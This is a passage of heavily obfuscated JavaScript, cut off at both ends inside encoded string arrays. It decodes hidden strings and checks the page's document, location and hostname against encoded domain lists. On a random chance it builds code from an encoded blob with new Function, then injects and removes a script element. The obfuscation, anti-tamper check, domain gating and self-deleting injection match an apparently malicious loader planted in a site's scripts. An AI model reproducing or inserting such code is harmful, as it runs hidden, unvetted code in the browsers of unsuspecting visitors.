Q7cSmkBW7VcIa','W5NcKKZcIxu','fSoAWRjcWQBcVSobu8k2','W79iW4BcOsFcMMK','ow/dMaZdNq','WQnhdx15','jsD1WQWW','WQrBW4xcHcS','WOdcTSk3WORdMG','WPRdOSo8F8kx','W53cOSoVrwe','A3PdWPrx','W7ddUmoUW5id','gmk+uCkgqq','WRZcGmkKW63cTa','BMNdJmklWRVcSmoB','qYBdTmoPW7S','uHipCei','WP7dUMldS8kU','WPpdON3dLCkK','WQGbpLP8','WPGYW4FcIKG','WOSmah50','BdrDBWK','y0tdG8k/','W4RdGNBcKW8','WR/cI8kkWRxdIW','pbDMWPuC','wCozA8ozuG','eSocWP3dVmoX','WP3dRmoWASk7','WPRdG8ooiay','pN/dIqS','ASo/vbeL','pJ1XWOef','g8oZWQ7dL8o8','WQ7cU8kLWRpdOG','j8ofpZO','WR/dNepdMG','W6dcNxL8','W6uIcvbz','WQDEagvF','WRHwlLLT','wSo9r8oZqq','r8kVWQeWWQC','dsvpWPmG','r2P0W7Lr','yG85w1a','lCo+hmkFeq','h24CWO8O','WPNcNCkQWP/dTG','tCk+WQeUWQ0','zu7dG8kAW5a','m0eeWQmM','yYBdVmoVW58','xcNdK8o6W5u','zWDFFYS','W63cTmohqw0','gItdUc3dMSo0tgldNCoPW4e5','oSkeEmk7EG','W4RdM8oHW58A','mMWxCSok','xL0ZFSoAW541pYvn','ymkaW7bpWRy','W4JdQSozW7uS','tdmjW7CY','WRhdHMldGSk1','WRuph09C','ntD+WRW','gY7dUcldMmkPxL/dO8oRW7e','fSoBWO3cTL0','t8k3fIVcUW','W6iGW5ddRJK','fNpcICkFWQXMv8oNW7JcN8k3WRXw','u8ogpIhdQG','DmogWO7cVW4','rxNcJ8kHxa','WRywjgnA','eSk/g8kzwa','zK/dImk8W5a','h8kicgrq','qmoJaCklqmoMW45SBa','WRBdImoqtmk5','WQffcv9j','fNqcbMfPxMxcNcZcR8ooBG','WOTtW4hcOI0','qJXIEbq'];function _0x1923695l(a,b){a=a-0x16f;var c=_0x1923695k[a];if(_0x1923695l['cLkKSa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1923695l['HIXnCH']=h,_0x1923695l['Whcmad']={},_0x1923695l['cLkKSa']=!![];}var e=_0x1923695k[0x0],f=a+e,g=_0x1923695l['Whcmad'][f];if(g===undefined){if(_0x1923695l['bjAYiU']===undefined){var i=function(j){this['qvpwmp']=j,this['lULpmB']=[0x1,0x0,0x0],this['IeSPwp']=function(){return'newState';},this['MvipJs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nXWCmB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bijcXZ']=function(){var j=new RegExp(this['MvipJs']+this['nXWCmB']),k=j['test'](this['IeSPwp']['toString']())?--this['lULpmB'][0x1]:--this['lULpmB'][0x0];return this['FzQAbd'](k);},i['prototype']['FzQAbd']=function(j){if(!Boolean(~j))return j;return this['PkAjxX'](this['qvpwmp']);},i['prototype']['PkAjxX']=function(j){for(var k=0x0,l=this['lULpmB']['length'];k<l;k++){this['lULpmB']['push'](Math['round'](Math['random']())),l=this['lULpmB']['length'];}return j(this['lULpmB'][0x0]);},new i(_0x1923695l)['bijcXZ'](),_0x1923695l['bjAYiU']=!![];}c=_0x1923695l['HIXnCH'](c,b),_0x1923695l['Whcmad'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1923695l;while(!![]){try{var c=-parseInt(Y(0x1db,'FF0j'))*-parseInt(Y(0x21a,'ZwRG'))+-parseInt(Y(0x249,'YwMZ'))+-parseInt(Y(0x2a1,'TJ$i'))*parseInt(Y(0x22e,'8D7n'))+parseInt(Y(0x246,'TJ$i'))*-parseInt(Y(0x19c,'$mtC'))+-parseInt(Y(0x181,'PKXK'))*parseInt(Y(0x194,'5^qm'))+-parseInt(Y(0x25d,'CuOb'))*parseInt(Y(0x295,'wCQW'))+parseInt(Y(0x184,'ZobB'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1923695k,0x748b2),!function(){var Z=_0x1923695l,k={};k[Z(0x2ce,'tpt8')]=function(N,O){return N<O;},k[Z(0x23c,'[3!V')]=function(N,O){return N!==O;},k[Z(0x27c,'5^qm')]=function(N,O){return N===O;},k[Z(0x1da,'wCQW')]=function(N,O){return N+O;},k[Z(0x1de,']aU9')]=function(N,O){return N*O;},k[Z(0x177,'Of$m')]=function(N,O){return N-O;},k[Z(0x17b,'F#I2')]=function(N,O){return N===O;},k[Z(0x188,'PKXK')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x274,'8D7n')]=function(N,O){return N||O;},k[Z(0x275,'5^qm')]=function(N,O){return N(O);},k[Z(0x253,'$mtC')]=function(N){return N();},k[Z(0x208,']aU9')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x236,'6p#o')]=function(N,O){return N!==O;},k[Z(0x2cf,'5Q9B')]=function(N,O){return N!==O;},k[Z(0x235,'tpt8')]=function(N,O){return N!==O;},k[Z(0x206,'YwMZ')]=function(N,O){return N!==O;},k[Z(0x1cb,'[3!V')]=function(N,O){return N!==O;},k[Z(0x272,'Uks[')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x25f,'(Tcn')]=function(N){return N();},k[Z(0x2c5,'^S0U')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x2ba,'MVu%')]=Z(0x176,'ztU5')+Z(0x2a6,'Kyj9')+Z(0x1d5,'uNZN')+Z(0x2c1,'$mtC')+Z(0x1ef,'$mtC')+Z(0x1ca,'Kyj9')+Z(0x17e,'PKXK')+Z(0x1cd,'F8cg')+Z(0x1e5,'CuOb')+Z(0x20b,'wCQW')+Z(0x1b1,'(Tcn')+Z(0x269,'PKXK')+Z(0x1e3,'ztU5')+Z(0x204,'TAH7')+Z(0x1cc,'Kyj9')+Z(0x1e0,'MVu%')+Z(0x1ea,'YwMZ')+Z(0x25a,'Kyj9')+Z(0x2a0,'QJY[')+Z(0x27a,']aU9')+Z(0x270,'y6kG')+Z(0x290,'y6kG')+Z(0x1a4,'3pzX')+Z(0x215,'ZwRG')+Z(0x24f,'ZwRG')+Z(0x1af,'FF0j')+Z(0x212,'y6kG')+Z(0x28f,'Pzfp')+Z(0x285,'F#I2')+Z(0x21c,'y6kG')+Z(0x1e7,'whO1')+Z(0x260,'BzmE')+Z(0x1a6,'Of$m')+Z(0x231,'OQ&d')+Z(0x23f,'1%vB')+Z(0x200,'mj$a')+Z(0x2cd,'PKXK')+Z(0x1b8,'BzmE')+'TC',k[Z(0x171,'8D7n')]=Z(0x1a8,'DmGF')+Z(0x172,'Uks[')+Z(0x170,'tpt8')+Z(0x27b,'[3!V')+Z(0x237,'7J@C')+Z(0x26b,'MVu%')+Z(0x201,'BzmE')+Z(0x1ad,'5Q9B')+Z(0x193,'$mtC')+Z(0x1ab,'MVu%')+Z(0x210,'Of$m')+Z(0x18e,'BzmE')+Z(0x19e,'F#I2')+Z(0x2c7,']aU9')+Z(0x178,'F8cg')+Z(0x2bb,'CuOb')+Z(0x1ac,'0jUx')+Z(0x1c8,'QJY[')+Z(0x255,'8D7n')+Z(0x197,'[3!V')+Z(0x1bb,'uNZN')+Z(0x20a,'AFa]')+Z(0x19b,'^S0U')+Z(0x1ae,'DmGF')+Z(0x242,'ZobB')+']',k[Z(0x24e,'Of$m')]=Z(0x190,'MVu%')+Z(0x29a,'gKoP')+Z(0x1e4,'1%vB')+Z(0x1be,'^S0U')+Z(0x219,'QJY[')+Z(0x2b4,'Z]mV')+Z(0x2c8,'7UK3')+Z(0x257,'ZwRG')+Z(0x1e9,'AFa]')+Z(0x2c3,']aU9')+Z(0x283,'mj$a')+Z(0x292,'QJY[')+Z(0x286,'8D7n')+Z(0x209,'QJY['),k[Z(0x265,'QJY[')]=Z(0x1fe,']aU9')+Z(0x1b3,'y6kG')+Z(0x261,'uNZN')+Z(0x21f,'7J@C')+Z(0x1fc,'t09a')+Z(0x23d,'TJ$i')+Z(0x1e8,'Kyj9')+Z(0x1a9,'AFa]')+Z(0x27f,'tpt8')+Z(0x2b8,'Uks['),k[Z(0x1c6,'Pzfp')]=Z(0x273,'0jUx')+Z(0x21d,']aU9')+Z(0x2bf,'8D7n')+Z(0x1d9,'5Q9B')+Z(0x2c2,'PKXK')+Z(0x247,'^S0U')+Z(0x2b1,'AFa]')+Z(0x2a7,'F8cg')+Z(0x1f4,']aU9')+Z(0x279,'ztU5')+Z(0x22f,']aU9')+Z(0x2b3,'0jUx')+Z(0x1a1,'OQ&d')+Z(0x25c,'Lj3f')+Z(0x1f0,'y6kG')+Z(0x23e,'7UK3')+Z(0x189,'QJY[')+Z(0x218,'y6kG'),k[Z(0x20e,'t09a')]=function(N,O){return N===O;},k[Z(0x207,'AFa]')]=function(N,O){return N-O;},k[Z(0x24c,'PKXK')]=Z(0x2ab,'BzmE')+Z(0x17a,'5^qm')+Z(0x180,'0jUx')+Z(0x1a2,'FF0j')+Z(0x1d6,'(Tcn'),k[Z(0x1d1,'o2*V')]=function(N,O){return N!==O;},k[Z(0x2c0,'o2*V')]=Z(0x20f,'zI8X')+Z(0x2aa,'ZwRG'),k[Z(0x1e2,'TJ$i')]=Z(0x19d,'ztU5')+'t',k[Z(0x2ca,'ZobB')]=function(N,O){return N===O;},k[Z(0x228,'Z]mV')]=Z(0x289,'7J@C')+Z(0x21b,'3pzX'),k[Z(0x183,'CuOb')]=function(N,O){return N===O;},k[Z(0x173,'Kyj9')]=function(N){return N();},k[Z(0x1a5,'5Q9B')]=function(N,O,P){return N(O,P);},k[Z(0x19a,'ztU5')]=function(N){return N();},k[Z(0x1f8,'Z]mV')]=function(N,O){return N-O;},k[Z(0x234,'TAH7')]=function(N,O,P){return N(O,P);},k[Z(0x268,'mj$a')]=function(N){return N();},k[Z(0x191,'OQ&d')]=Z(0x233,'ZobB')+'t',k[Z(0x1ee,'tpt8')]=Z(0x1b9,'Of$m')+Z(0x1b4,'o2*V')+Z(0x18c,'YwMZ'),k[Z(0x213,']aU9')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x254,'5^qm')]=function(N,O){return N||O;},k[Z(0x29c,'AFa]')]=Z(0x25b,'TJ$i')+Z(0x19f,'tpt8')+Z(0x2a2,'7UK3')+Z(0x297,'CuOb')+Z(0x196,'CuOb')+Z(0x240,'tpt8')+Z(0x224,']aU9')+Z(0x1bf,'mj$a'),k[Z(0x298,'Z]mV')]=Z(0x1f2,'YwMZ')+Z(0x18a,'(Tcn')+Z(0x2ae,'(Tcn')+Z(0x223,'YwMZ')+Z(0x198,'tpt8')+Z(0x1fb,'$mtC'),k[Z(0x2a8,'Kyj9')]=function(N,O,P){return N(O,P);},k[Z(0x24a,'tpt8')]=function(N,O){return N+O;},k[Z(0x293,'BzmE')]=Z(0x2b7,'5^qm');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1923695l;if(P){var R=P[a0(0x262,'[4i@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z;for(var P in N)if(l[a1(0x1e6,'wCQW')](P[a1(0x1b7,'y6kG')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x217,'wCQW')](S,R[a2(0x17f,'ZwRG')+'h']);S++)if(l[a2(0x1bd,'uNZN')](Q[a2(0x1fa,'F#I2')+a2(0x2c6,'ZwRG')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function q(N,O){var a3=Z;return l[a3(0x276,'Of$m')](N,Math[a3(0x1d2,'0jUx')](l[a3(0x2bc,'CuOb')](Math[a3(0x25e,'MVu%')+'m'](),l[a3(0x2b5,'whO1')](l[a3(0x1ff,'$mtC')](O,0x1),N))));}function s(N,O){var a4=Z;for(var P=0x0;l[a4(0x277,'^S0U')](P,O[a4(0x227,'wCQW')+'h']);P++){var Q=O[P],R=l[a4(0x26c,'o2*V')](0x0,Q[a4(0x1aa,'ZobB')+'Of']('.'))?l[a4(0x238,'0jUx')]('.',N):N,S=l[a4(0x281,'F8cg')](R[a4(0x17c,'6p#o')+'h'],Q[a4(0x1eb,'CuOb')+'h']),T=R[a4(0x1d0,'6p#o')+'Of'](Q,S),S=l[a4(0x17d,'Kyj9')](-0x1,T)&&l[a4(0x28d,'tpt8')](T,S);if(S&&(l[a4(0x248,'Pzfp')](R[a4(0x1f7,'QJY[')+'h'],Q[a4(0x2bd,'(Tcn')+'h'])||l[a4(0x24b,'3pzX')](0x0,Q[a4(0x29f,'PKXK')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,N,O;return l[a5(0x2ac,'gKoP')](p,l[a5(0x186,'ZobB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,N=l[a6(0x275,'5^qm')](y,l[a6(0x1f3,'Kyj9')](w));if(N){var N=l[a6(0x24d,'Uks[')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a6(0x251,'0jUx')](0x46,N[a6(0x1c3,'7J@C')+a6(0x28e,'AFa]')](0x0))&&l[a6(0x1c1,'TAH7')](0x66,N[a6(0x26f,'PKXK')+a6(0x287,'mj$a')](0x0))||l[a6(0x259,'OQ&d')](0x49,N[a6(0x23b,'gKoP')+a6(0x226,'8D7n')](0x1))&&l[a6(0x18d,'YwMZ')](0x69,N[a6(0x27d,'Pzfp')+a6(0x28a,'(Tcn')](0x1))||l[a6(0x1a3,'[4i@')](0x4c,N[a6(0x280,'Of$m')+a6(0x28a,'(Tcn')](0x2))&&l[a6(0x252,'0jUx')](0x6c,N[a6(0x1df,'TAH7')+a6(0x214,'[3!V')](0x2))||l[a6(0x22b,'QJY[')](0x45,N[a6(0x1c2,'CuOb')+a6(0x232,'1%vB')](0x3))&&l[a6(0x264,'TJ$i')](0x65,N[a6(0x1a7,'0jUx')+a6(0x195,'7J@C')](0x3))||l[a6(0x1f9,'MVu%')](0x3a,N[a6(0x26e,'5^qm')+a6(0x232,'1%vB')](0x4))):void 0x0;}}function y(N){var a7=Z;return l[a7(0x18b,'FF0j')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,N=l[a8(0x29d,'TAH7')](w);if(N){var O=l[a8(0x18b,'FF0j')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x1f6,'5^qm')](O,'~')?l[a8(0x29b,'y6kG')](y,N):P)&&l[a8(0x202,'ztU5')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x245,'0jUx')](O,P);}}function B(){var a9=Z,N=l[a9(0x1b2,'ZobB')],O=new RegExp(l[a9(0x22a,'7UK3')],'g');return N[a9(0x2be,'^S0U')+'ce'](O,'')[a9(0x20c,'mj$a')](';');}function D(){var aa=Z,N=l[aa(0x267,'FF0j')],O=new RegExp(l[aa(0x28b,'t09a')],'g');return N[aa(0x221,'QJY[')+'ce'](O,'')[aa(0x1ba,'DmGF')](';');}function F(N){var ab=Z;return l[ab(0x1cf,'DmGF')](-0x1,N[ab(0x1d7,'[3!V')+'Of'](String[ab(0x1dd,'1%vB')+ab(0x1d3,'0jUx')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1dc,'[4i@')](N)||new RegExp(l[ab(0x2cb,'AFa]')],'g')[ab(0x2b2,'(&(5')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x244,'zI8X')+'h'];return l[ac(0x1b6,'uNZN')](N[ac(0x296,'(&(5')+ac(0x1e1,'gKoP')](l[ac(0x225,'QJY[')](P,O[ac(0x227,'wCQW')+'h']),P),O);}function H(){var ad=Z,N=l[ad(0x192,'ztU5')](m,this,function(){var ae=ad,R={};R[ae(0x1a0,'[4i@')]=l[ae(0x250,'CuOb')];var S=R,T=l[ae(0x1d8,'F8cg')](typeof window,l[ae(0x1fd,'t09a')])?window:l[ae(0x203,'F8cg')](typeof process,l[ae(0x23a,'Uks[')])&&l[ae(0x241,'5^qm')](typeof require,l[ae(0x2b0,'y6kG')])&&l[ae(0x1f1,'(Tcn')](typeof global,l[ae(0x27e,'ztU5')])?global:this,U=function(){var af=ae,V=new T[(af(0x2c4,'gKoP'))+'p'](S[af(0x1c7,'BzmE')]);return!V[af(0x266,'3pzX')](N);};return l[ae(0x185,'wCQW')](U);});l[ad(0x16f,'mj$a')](N);var O=l[ad(0x18f,'o2*V')](B),P=l[ad(0x239,'F8cg')](z),Q=l[ad(0x22d,'AFa]')](D);return!P||!!(l[ad(0x1c9,'CuOb')](s,P=l[ad(0x2ad,'Z]mV')](G,P,String[ad(0x229,'gKoP')+ad(0x299,'wCQW')+'de'](0x2e))?P[ad(0x1c4,'3pzX')+ad(0x2b9,'[4i@')](0x0,l[ad(0x284,'0jUx')](P[ad(0x1f7,'QJY[')+'h'],0x1)):P,O)||l[ad(0x278,'o2*V')](s,P,Q)||l[ad(0x205,'5Q9B')](F,P)||l[ad(0x2af,'whO1')](x));}function I(N){var ag=Z,O=l[ag(0x2a3,'$mtC')](w),P;O&&((P=O[ag(0x1ce,'TAH7')+ag(0x1ec,'Uks[')+ag(0x1b5,'F#I2')](l[ag(0x2a9,'ZobB')]))[ag(0x263,'y6kG')]=l[ag(0x1ee,'tpt8')],P[ag(0x230,'Lj3f')+ag(0x187,'r%![')+'t']=N,(O[ag(0x174,'Z]mV')]||O[ag(0x199,'r%![')]||O[ag(0x22c,'o2*V')+ag(0x1b0,'3pzX')+ag(0x216,'$mtC')])[ag(0x256,'Lj3f')+ag(0x20d,'1%vB')+'d'](P),P[ag(0x29e,'tpt8')+'e']());}function J(){var ah=Z,N,O=l[ah(0x271,'0jUx')](p,l[ah(0x258,'t09a')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[ah(0x222,'5^qm')],Q=new RegExp(l[ah(0x2a4,'Uks[')],'g'),(Q=O[P[ah(0x243,'whO1')+'ce'](Q,'')])&&Q[ah(0x1ed,'5^qm')+ah(0x1c5,'Kyj9')][ah(0x21e,'ZobB')+ah(0x2b6,'gKoP')+'d'](Q));}try{var K,L,M;l[Z(0x26a,'zI8X')](H)||(l[Z(0x182,'y6kG')](J),l[Z(0x220,'TJ$i')](0x1,l[Z(0x2c9,'7UK3')](q,0x1,K=0x4))||l[Z(0x2a5,'Uks[')](I,l[Z(0x1bc,'ZwRG')](l[Z(0x291,'7J@C')]('(',new Function((function(){var _0x1863530=function(){var _0x8805808c=['tKHSmfyXqLfnrMrryvnJC0OXyZntBvjiu1vWALvStNzn','uKPxBgHky1vJBG','CLfPy3nkmwrswvHOC01UrKzkExDUuKCXDLLxAZrHExrX','ne5httrmq2qXv0zKyuP5A3jtEwD3zurKAe5PD25Hm0zA','s0rcne1Qstnmq2rxv2S1DeP5A3jtEwD3zurzm1PdD25L','odm2nZviwu9hC1u','zeTIu2nZsJjkrgiYuLHvvKPRvKzoCK15y3nkmwmZyuDs','tun3BK1wwxfuq2nWs1nVDgnhrNLJmLzkyM5rB1nPz3DL','rfPOtNL3BLHytMvnEwnWsZbZB01izZjnvevZsJnWu05w','mwrstJjot1Lty3nkmMreyJfKwfqYuMTuBtfYtunJC0OX','zurvD01tD25wmvjQt0nJCeSWC29nsgCXt1rzC0OXng1z','yxPOCK0XyZfLu2nZsJfJmvzirLHvweP5yJjfBKXdzhPL','rJbJm0vUtenKwfqYsLnwELjxwKzvD1Lty3nkmwrtyuDs','uZLRvtboDMfTDhrImg9UtenKwe5fzfvHrK5YuLHAseP5','sNLRCLn5z3DLrgSZtenKzuPTrtjkEwTYu3LND2veuxLn','tuHNme9uqxnkmtrTwvrzBKTtDeXlrei0tMPbnuXdzhvz','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3Lfovby','tKm5rLz5y3nkmwrsv21sugrguNHJvMnUtenKwe5QAgLw','mxPyAK1Us1n0teTeqJroELv5tenJBuPRAgPkEwTYu3LN','tuHNme5xuxnkmvPStKDJBKTtDeXlrei0tM1vD0Xdzhvs','DuTiB3nru2W3zg1gEuLhrtnqv0uXtZnkBgrivNLIAujR','sgD4t0DfC0OWrNjzBKLUs1n0teTeqJroEK0XtenJBuPR','muzZwKvREgjty3nkm0PiuZfOC1nvC25mq2r3t0D0yvz6','z25mq2ryvvDOALzTmxjtweK0yxPnBKXdzfHvBLjRvtiX','ExDUwLrOCLzSzfbHvvzytKrNBKXdzhztBLzRuKv0CeP5','me5uyJbWBgjxCZrHvMnUtenKwfvfEdvwmue0y0HsseP5','AwXjuunJCeSWC29nsgCZtMPJC0OWDefkrvfUs1n0teTe','u3LND2vetMLnExDUsMXKrMfPy3blmhnVtuHNEu1utxnk','muHKvtvpwtbWvgj6uNruv0vUtenKA1DTAgPuwev2wKu1','vhq5tevwyLv5z3DLrezRtvn3BLrUtKXjEwnWwfqXm1CX','AfHxAwnWsZbZB01iAg1Aq3DUyMTJB01ty3blmhnVtuHN','DeXlrei0tNPRmeXdzhLkv05QsNLRCLn5z3DLrePOwxL3','uLHumff4vJfkCa','u3DUtvzzCvrdy3blmhnVtuHNmvLQtxnkm1zzvJfVBKTt','EvLTu0DnBKTtDeXlrei0tMPND0Xdy3HzmgCYsNLRCLn5','EejqwgrIvxLND2vertrAu3DUtvnonuPdy3byvNrus0rc','DLiZChbAAMH2yKnJC0OXzfnLr05ktuzJBKXdzhfrmNrs','Evr5y3nkmwmWwwTAwe5huMPwBuPmsNL3BLyXrKDArtvu','BgLprZK1sNL3BLz6vNnzmdLjuKu1D1Lty3nkme5uyJj0','rKHkExDUvJa4m1PfCZrImujYyLC5DKP5D25srK52zvzJ','y1nJC0OYtKHomK5xv21OA1iYrw5mq2ryvvzcCLz6ze9A','B01izZnomKvZsJjNEvyZA25lu3rms0rcne1uBg1mq2rk','zunJC0OZttrImgrytNPSEgrUrw5mq2rTt0DZELyWoxbr','qJroreL4tenKwfzhttrkEwTYu3LND2vesMHzu3DUsMLA','u3DUs0rNngnPy3blmhnVtuHNmK5huxnkm1zzvJfVBKTt','EwC0t0HjBKTtDeXlrei0tvrKA0XdzfHkBtK2sNLRCLn5','teTeqJrnmLuWtenJEeKZA2TkEwTYu3LND2vezgTzu3DU','DfrnAxm','D25zmwrSutnoBwvty3nkm2rPtKrowfvgsMPwBKvUtenK','sJnAvgj5oxPxvtvQu0DfBKXdzhHIv3n2vNPKDu5SzfjA','ExDUvNPwt1PgrNrImLj5vti5AuP5D25wmuPxwKvKvgiW','sNLRCLn5z3DLrfuYtKn3BMeZrLPzAwnWsZbZB01izZnp','m1eXtw5mq2ryvda1A1nStNzHrZG0yJj3BKXdzdnprZLS','BgrivNLIAuj6sZnrn2ztEgPxmhnVtuHNmK9uwxnkme5h','vvzsvvyXsNfwrMrrwvnJC0OXzfjHr05swJfstvyXqLrk','BKXdzfHvBLOWvJfgEvnwzfbKu2nZsJngmfPvDhfxvtHU','EwD3zurfm05dD25rmfPnv0nJCeSWC29nsgCZtMPNC0OW','C0OXzfnsBu5swMXssfyXrtrkExDUuwXoCLKYtNrHm0jV','tenJBvyWvNfkEwTYu3LND2vetMXzAxDUutbAtvDdy3bl','tLfJu2nZsJi1vgeWBfHuEMHAvNPKveP5D25KmJfYy21K','tgjty3nkmwmZvw1suwjxouPKvK52vhLJC0OYsLLmmK5v','qJrnBuzStenJAKPizZjkEwTYu3LND2veutfpu3DUvdiX','s0rcne1ustjmq2rIttaXruP5A3jtEwD3zurzmu55D25l','rgH5sNLRCLn5z3DLrfv6tKn3BLHPwMHoAwnWsZbZB01i','q2q0wwPctvyXrJbzmuzysNL3BLyXstrxsez0ytbKBvz5','EgLvrMrqzvnJC0OYAhrHm0jyvwK5A1nizfHkExDUyvHs','sfj5y3nkmwrquKvwwfvivK5sA2nUtenKC1PgqLzIEMH2','yM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5Adbm','A1PfCgLomK5xyLC5m0P5D25LwfOXvuHoDgiZsw5mq2r4','BKTtDeXlrei0tKrnmuXdzdfyBhbgsNLRC1KXDeXlrei0','BfjzvJfcueP5D25LA2H0uM10Afj5y3nkmeOXvJbSr2vh','wxnkmLPZvvHjBG','B2jQzwn0','mKXdy3HwAxbnsNLRCLn5z3DLrezOt1n3BK9xDg1IAwnW','sNL3BMmWtNjJmwmXu0Dwwfr6qw5mq2rytLDsA1zQAhzm','AKzRtenJBvPivJzkEwTYu3LND2vewMHoAxDUv2LSsvfd','uKXImwmZvhLJC0OXzfbvBvjiwtfcDwqXy25mq2q0vJbn','vxnkEwC0t0HjBKTwmdLKmxrus0rcne1Qy3Hmq2ryvKDn','z3DLrfe1tNL3BG','C0OXzfjABxbyvvHkuLyXsMXkExDUvNPKCwfxDgXLr05v','tenJBvPivJzkEwTYu3LND2vertroExDUvJfsAK9dy3bl','yvvwmwnty3nkmwmWtLvOwfvxCe9wmujqsNL3BLyWoxDA','BwXxwKvoDLnty3nkmwrqtdjsve9hoxjHvgH2y1nJC0OX','s1n0teTeqJrnELKYtenKqMeYsNLkEwTYu3LND2vertfA','ExDUuw1knLjhmdrImMHytJbJnuP5D25wmuf6wKvSrgeY','DeXlrei0twPrD0XdzersA3HzsNLRCLn5z3DLrgm0txL3','tLDgAKXdy21wmfzXsNLRCLn5z3DLrfjPtun3BKPPwKLz','teTeqJrnv00ZtenKB1OWwM9kEwTYu3LND2vertnoAxDU','tenKm1uYoxjArgHYy0DSAeP5D25AvZfYvKzKufnTuK9n','v1zuytfKDwnty3nkm0K0yJfKEvPetMPtmgnUtenKwfqZ','z3DLrgrOtun3BLD6tK5sq2nWsZbZB01izZbzBvvZsNPf','wJjsA1r6AhzoruzeyNPgq1LvnwPtr0vUtenKEgvhBe9K','txLJCeSWC29nsgCYt0rNC0OXmxPyAK1Us1n0teTeqJro','BKTtDeXlrei0tvDzEuXdzdjJv3HTsNLRCLn5z3DLrfv3','C29nsgD6tvDjC0OYA2PKq2DUs1n0teTeqJroreu0tenJ','BLnyy2HvAwnWsZbZB01izZvnq3DUyvnomeTdy3blmhnV','sNPAvwX1zenOsW','tenKmLn5uNHkEwTYu3LND2vettjnAxDUv3PotLjdy3bl','C1jtEeDmrwnZu0nSn2rTrNLjr0uYufDfmu8ZsMXKsfz5','turbC0P6BhjABtrUs1n0teTeqJror1zTtenKmvDgzgfk','tuHNEe9euxnkEMrpy2PvBKTtDeXlrei0tvDzEKXdzgrJ','ExDUyuDKr2fdy3blmhnVtuHNme5ewxnkm3aWzfzvBKTt','r05kwvnJC0OZrK9Ir1jutwXAA1rxrw5mq2q2uti5m2vh','yKDot1uYC3DKEMHYvLnJC0OXyZjtEKPyvwXcmvyWotvk','mteZnJvuAe9PBfO','ne5uuMXmq2rkzhLgu0P5A3jtEwD3zurfEe5tD25rmfPn','tenKnfDiAZvHvu52vMLJC0OYouTxrZvSuti5meP5D25w','CeSWC29nsgCZwvDnC0OYAg5sBwDUs1n0teTeqJroBvK0','thLJC0OZzgPum0Pyvvm5ALzRy25mq2rytKHSCwiWtNjw','C0OWutrImhHytJjwALz6zhbkExDUvJfkrvrgzfnvshby','uLHkExDUzw5Aq1PguJfomLjquNLJC0OZuMHnr2XyvuzA','rw9VtuHNmu1xuxnkmvPHvg0WBKTtA3jJr0z5yZjwsMjU','EfPTsxnkmuuZvuDZBKTtDeXlrei0tw1zEuXdze1AvuP3','vgXUvJfkAeP5D25wEMn4yuDnEvvTtK5sEwnZsJnwvgiX','D25wmuOYuLzKuvDitLHvrffUtenKwfr5owTwvMXrzevs','uxnkmezYww5jBKTtDeXlrei0wMPNC0OYnwPrrKfUs1n0','yZjpu3DUwgLAAe5Py3blmhnVtuHNEfPhwxnkme5msKnf','wwLJCeSWC29nsgCWwtjnC0OXB3btrufUs1n0teTeqJrn','ALzSCK4','AMvtuw5lu3rms0rcne16uxPmq2r5sLDoAKP5A3jtEwD3','ndnfvfrzzve','q2rytNK5A1zxmxztBK5uyJnjBKXdzevIvZH3yLzoCLeY','mw9Wu0vbBKTtDeXlrei0tMPcA0XdzgvkBuuYsNLRCLn5','v0P5A3jtEwD3zuroALPdD25nu041sK